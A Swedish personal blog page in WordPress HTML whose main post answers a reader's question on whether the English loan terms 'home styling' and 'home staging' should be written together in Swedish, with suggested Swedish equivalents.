	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (226 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.330434782609pt;" aria-label="Julkalenderfacit (88 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.373913043478pt;" aria-label="Julkalendern (156 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2020" class="tag-cloud-link tag-link-2646 tag-link-position-18" style="font-size: 8pt;" aria-label="julkalendern 2020 (26 objekt)">julkalendern 2020</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (127 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (125 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>8 januari 2013</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-9771 post type-post status-publish format-standard hentry category-sprakpolis tag-engelska tag-svenska entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2013/01/engelsk-sarskrivning-i-svensk-text.html">Engelsk särskrivning i svensk text?</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2013/01'>8 januari 2013 15:30</a></span></span>		</div>
		<div class="post-content">
			<blockquote><p>Hej Språkpolisen!</p>
<p>Jag hade en fundering hur det är när man blandar svenska och engelska ord i meningar. För engelska ord särskrivs rätt mycket och det ser lite fel ut i &#8221;svensk text&#8221;.</p>
<p>Två ord som jag undrar just över är <em>Home styling</em> och <em>Home staging. </em>Sätts dessa två ord ihop när det hamnar i svenskt sammanhang? Jag själv särskriver dessa ord, men tycker att det kan se konstigt ut.</p>
<p>Mvh Lisa</p></blockquote>
<p>&nbsp;</p>
<p>Hej!</p>
<p>Det är en mycket bra fråga &#8212; och det är precis detta som gör att svenska ord är så himla mycket bättre än de engelska … i alla fall när vi skriver på svenska.</p>
<p>Redan för sju år sedan föreslog Språkrådet ett svenskt ord för dessa två engelska: <em>flyttstajlning</em>. Helt ok, tycker jag. Men det finns fler förslag: <em>hempiffning</em>, <em>flyttinredning</em> och <em>visningsinredning</em>. Tyvärr har dessa ord inte alls slagit igenom hos gemene man, så de är lite svåra att använda eftersom det kanske stör läsningen mer än de engelska, vanligare uttrycken.</p>
<p>På svenska har man därför tagit till en annan lösning: man skriver <i>homestaging</i> och <i>homestyling</i> utan särskrivning! Man har liksom försvenskat orden utan att ändra stavning och uttal.</p>
<p>Om det var jaaaaag som skulle skriva texten, skulle jag ha gjort så här:</p>
<p><em>&#8221;Nuförtiden kan ingen vettig människa med sinne för ekonomi sälja sina bostad utan flyttstajlning (eng. home staging eller home styling).&#8221;</em></p>
<p>Om du känner att flyttstajlning är för fånigt (?), skriver du istället:</p>
<p><em>&#8221;Nuförtiden kan ingen vettig människa med sinne för ekonomi sälja sin bostad utan homestyling.&#8221;</em></p>
<p>Hoppas att någon av lösningarna känns bra!</p>
<p>Förresten. Det var i <a href="http://www.sprakradet.se/2038" target="_blank" rel="noopener noreferrer">nyordslistan 2005 </a>som Språkrådet föreslog de svenska orden. Så här ser det ut:</p>
<p><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/01/homestyling.png"><img decoding="async" class="aligncenter size-full wp-image-9772" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/01/homestyling.png" alt="homestyling" width="463" height="74" /></a></p>
<p>Men hur jag än letar, finner jag inga bevis för att man ska skriva ihop orden på engelska. De är särskrivna all over the place.</p>
<p>/Lotten</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2013/01/engelsk-sarskrivning-i-svensk-text.html" data-a2a-title="Engelsk särskrivning i svensk text?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2013%2F01%2Fengelsk-sarskrivning-i-svensk-text.html&amp;linkname=Engelsk%20s%C3%A4rskrivning%20i%20svensk%20text%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2013%2F01%2Fengelsk-sarskrivning-i-svensk-text.html&amp;linkname=Engelsk%20s%C3%A4rskrivning%20i%20svensk%20text%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2013/01/engelsk-sarskrivning-i-svensk-text.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>19 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1765143412&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>